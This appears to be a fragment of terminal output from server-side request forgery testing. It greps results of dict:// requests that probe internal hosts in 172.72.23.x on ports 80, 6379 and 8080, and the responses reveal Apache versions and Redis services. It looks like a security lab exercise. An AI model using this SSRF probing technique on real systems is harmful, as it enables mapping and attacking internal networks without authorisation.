 ❯ grep 172 ssrf_result
url=dict%3A%2F%2F172.72.23.21%3A80]]></request>
<b>dict://172.72.23.21:80 ..................</b><br><br><pre>HTTP/1.1 400 Bad Request
<address>Apache/2.4.7 (Ubuntu) Server at 172.72.23.21 Port 80</address>
url=dict%3A%2F%2F172.72.23.21%3A80]]></request>
<b>dict://172.72.23.21:80 ..................</b><br><br><pre>HTTP/1.1 400 Bad Request
<address>Apache/2.4.7 (Ubuntu) Server at 172.72.23.21 Port 80</address>
url=dict%3A%2F%2F172.72.23.22%3A80]]></request>
<b>dict://172.72.23.22:80 ..................</b><br><br><pre>HTTP/1.1 400 Bad Request
<address>Apache/2.4.7 (Ubuntu) Server at 172.72.23.22 Port 80</address>
url=dict%3A%2F%2F172.72.23.23%3A80]]></request>
<b>dict://172.72.23.23:80 ..................</b><br><br><pre>HTTP/1.1 400 Bad Request
<address>Apache/2.4.7 (Ubuntu) Server at 172.72.23.23 Port 80</address>
url=dict%3A%2F%2F172.72.23.24%3A80]]></request>
<b>dict://172.72.23.24:80 ..................</b><br><br><pre>HTTP/1.1 400 Bad Request
<address>Apache/2.4.7 (Ubuntu) Server at 172.72.23.24 Port 80</address>
url=dict%3A%2F%2F172.72.23.25%3A80]]></request>
<b>dict://172.72.23.25:80 ..................</b><br><br><pre>HTTP/1.1 400 Bad Request
<address>Apache/2.2.22 (EL) Server at 172.72.23.25 Port 80</address>
url=dict%3A%2F%2F172.72.23.1%3A80]]></request>
<b>dict://172.72.23.1:80 ..................</b><br><br><pre>HTTP/1.1 400 Bad Request
url=dict%3A%2F%2F172.72.23.27%3A6379]]></request>
<b>dict://172.72.23.27:6379 ..................</b><br><br><pre>-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP
url=dict%3A%2F%2F172.72.23.26%3A8080]]></request>
<b>dict://172.72.23.26:8080 ..................</b><br><br><pre>HTTP/1.1 505
url=dict%3A%2F%2F172.72.23.1%3A6379]]></request>
<b>dict://172.72.23.1:6379 ..................</b><br><br><pre>-ERR unknown subcommand 'libcurl'. Try CLIENT HELP.